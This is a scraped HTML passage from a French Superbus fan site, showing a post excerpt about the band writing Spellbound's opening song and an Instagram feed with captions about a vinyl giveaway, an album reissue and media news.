			<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2023/09/vlcsnap-2023-09-02-16h53m19s255-1-900x400.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />		</a>

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://welovesuperbus.com/superbus-signent-la-chanson-douverture-de-spellbound/" rel="bookmark">Superbus signent la chanson d’ouverture de Spellbound</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/superbus-signent-la-chanson-douverture-de-spellbound/" title="9 h 48 min" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-02T09:48:24+01:00">2 septembre 2023</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/projets-paralleles/" rel="category tag">Projets parallèles</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

			<p>Les réseaux sociaux commencent à indiquer que le septième album approche, avec des photos et extraits semblant teaser un single et son clip… C’est pourtant une toute autre news qui a été révélée le 1er [&#8230;] </p>

		</div><!-- .entry-content -->

		<div class="read-more">
	<a href="https://welovesuperbus.com/superbus-signent-la-chanson-douverture-de-spellbound/" class="more-link">Lire la suite &rarr;</a>

	</div>
		
		<!-- Continue reading -->

	</article>

</div>

			</div>

			
		
		</main><!-- #main -->
	</section><!-- #primary -->

		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="ff5a54d166" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=sGrc-jhZ_I4Q7kNvwFePcEq&amp;_nc_oc=AdmApwRV2uf6qmLAI1c4emT8NqF8o11hwqEk_hA-D9J4HD24DBN_YdxjFBGt3b90Iig&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFav9LS-BTDXKUoqMDEKy7yQTinwYfxXfuN9yDi9sR-CbNUHPtgIHaVcGIQB_ClrLDXWfnyIf0AFA&amp;oh=00_AfoQYQ0PdhWzanLQDvil2yvzWqNm9vFxSm8eXYLbtlTa8g&amp;oe=69789513">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&#038;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_Afprx6AfiV1Zin1XwrUBhsX4L6-zlYC5xDaUHT50GxDwRw&#038;oe=697893FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&amp;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afprx6AfiV1Zin1XwrUBhsX4L6-zlYC5xDaUHT50GxDwRw&amp;oe=697893FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dFnhLlpGgTwQ7kNvwFzB9x8&amp;_nc_oc=AdlGP9lqscSLdRSedUDvGC3x77NsiofR8g-qtnrhOQGhCy-WZMf91HI-O3aW_o_l1GE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afprx6AfiV1Zin1XwrUBhsX4L6-zlYC5xDaUHT50GxDwRw&amp;oe=697893FD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8q2cqSoGf7EQ7kNvwHQNU36&#038;_nc_oc=AdnfzjVBYcOsHpglkFRouLDSDOhF4k8Pq1iL7pgUMvc_f9cIwnwf5bO_04ilUwAu7AY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfrqyqeF4G247F4YTmMMQGJl5uzNgw0zoIEuT2POZixvfw&#038;oe=69789FD7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8q2cqSoGf7EQ7kNvwHQNU36&amp;_nc_oc=AdnfzjVBYcOsHpglkFRouLDSDOhF4k8Pq1iL7pgUMvc_f9cIwnwf5bO_04ilUwAu7AY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfrqyqeF4G247F4YTmMMQGJl5uzNgw0zoIEuT2POZixvfw&amp;oe=69789FD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8q2cqSoGf7EQ7kNvwHQNU36&amp;_nc_oc=AdnfzjVBYcOsHpglkFRouLDSDOhF4k8Pq1iL7pgUMvc_f9cIwnwf5bO_04ilUwAu7AY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfrqyqeF4G247F4YTmMMQGJl5uzNgw0zoIEuT2POZixvfw&amp;oe=69789FD7&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=iTcd5QOQdYYQ7kNvwFpf21X&#038;_nc_oc=AdlKb3_Zme-mfVqFYEVFdTkD8KYXLZoqOfFeCTzA8KDnAKfg8l3Y6r7tBPx98No5mHc&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_Afrsssz73EcbNTWb8LhG5a0cHx6ydF6OjcBr2grZs2xn1w&#038;oe=697871F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iTcd5QOQdYYQ7kNvwFpf21X&amp;_nc_oc=AdlKb3_Zme-mfVqFYEVFdTkD8KYXLZoqOfFeCTzA8KDnAKfg8l3Y6r7tBPx98No5mHc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afrsssz73EcbNTWb8LhG5a0cHx6ydF6OjcBr2grZs2xn1w&amp;oe=697871F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iTcd5QOQdYYQ7kNvwFpf21X&amp;_nc_oc=AdlKb3_Zme-mfVqFYEVFdTkD8KYXLZoqOfFeCTzA8KDnAKfg8l3Y6r7tBPx98No5mHc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afrsssz73EcbNTWb8LhG5a0cHx6ydF6OjcBr2grZs2xn1w&amp;oe=697871F2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ZTM_dr2VCSAQ7kNvwGFO5zl&#038;_nc_oc=AdlEbocoY_j9sPBaFIM8wnOykenKOIS8PQ4cTx6SFBYUXTdoUqYT-eZYuBTPC8VgOWU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_Afqh6j8mtoM2GTPEjj6oNgYwbrSUBl9jbla1iXe-kgasrg&#038;oe=69787C69" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZTM_dr2VCSAQ7kNvwGFO5zl&amp;_nc_oc=AdlEbocoY_j9sPBaFIM8wnOykenKOIS8PQ4cTx6SFBYUXTdoUqYT-eZYuBTPC8VgOWU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afqh6j8mtoM2GTPEjj6oNgYwbrSUBl9jbla1iXe-kgasrg&amp;oe=69787C69&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ZTM_dr2VCSAQ7kNvwGFO5zl&amp;_nc_oc=AdlEbocoY_j9sPBaFIM8wnOykenKOIS8PQ4cTx6SFBYUXTdoUqYT-eZYuBTPC8VgOWU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afqh6j8mtoM2GTPEjj6oNgYwbrSUBl9jbla1iXe-kgasrg&amp;oe=69787C69&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&#038;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_Afr4xrV2wdMFD2QiKk-wiDzHWKFSwoZbJfu5T27FWRcxKA&#038;oe=697877DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&amp;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afr4xrV2wdMFD2QiKk-wiDzHWKFSwoZbJfu5T27FWRcxKA&amp;oe=697877DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wu4r6YBJtXoQ7kNvwHmWtYy&amp;_nc_oc=AdlmZaiTCm_9B63pOz1wix-yNSbQIqzs4au8U2R42ORGtlXrEJsPrXCG8z3yF7Er2SI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_Afr4xrV2wdMFD2QiKk-wiDzHWKFSwoZbJfu5T27FWRcxKA&amp;oe=697877DC&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YxM4d0DaC7wQ7kNvwHB6cUp&#038;_nc_oc=AdmUV_Qiqsv4JA0ZNnFMYum_mqIbAXm3u5vDjlQXNcnvi46v6i72gDXeYfgbJcmNcnA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&#038;oh=00_AfoiDXh1C7Bs0VFt6NQHcq1eHfzbIwn2mZavAHPfsf0wiw&#038;oe=69787CF5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YxM4d0DaC7wQ7kNvwHB6cUp&amp;_nc_oc=AdmUV_Qiqsv4JA0ZNnFMYum_mqIbAXm3u5vDjlQXNcnvi46v6i72gDXeYfgbJcmNcnA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ZFI_Kp2H8jwkU20byOgaMA&amp;oh=00_AfoiDXh1C7Bs0VFt6NQHcq1eHfzbIwn2mZavAHPfsf0wiw&amp;oe=69787CF5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YxM4d0DaC7wQ7kNvwHB6cUp&amp;_nc_oc=AdmUV_Qiqsv4JA0ZNnFMYum_mqIbAXm3u5vDjlQXNcnvi46v6i72gDX